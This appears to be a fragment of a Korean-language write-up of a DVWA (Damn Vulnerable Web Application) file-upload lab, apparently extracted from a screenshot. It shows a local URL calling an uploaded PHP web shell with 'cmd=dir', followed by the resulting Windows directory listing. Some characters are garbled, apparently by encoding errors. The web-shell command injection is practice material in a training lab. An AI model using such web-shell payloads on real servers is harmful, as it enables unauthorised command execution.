 127.0.0.1/hackable/uploads/fileUpload.php?cmd=dir
C
1248-05F1
C:\AutoSet9\DVWA-master\hackable\uploads
2020-08-16 ���� 02:18
업로드된 파일과 함께 cmd에 들어갈
명령어로 dir을 전송하였다.
.
2020-08-16 ���� 02:18
..
2020-08-06 ���� 12:24 667 dvwa_email.png
2020-08-16 ���� 02:27 9 file3.txt
2020-08-16 ���� 02:18 45 fileUpload.php
3�� ���� 721
2�� 63,866,347,520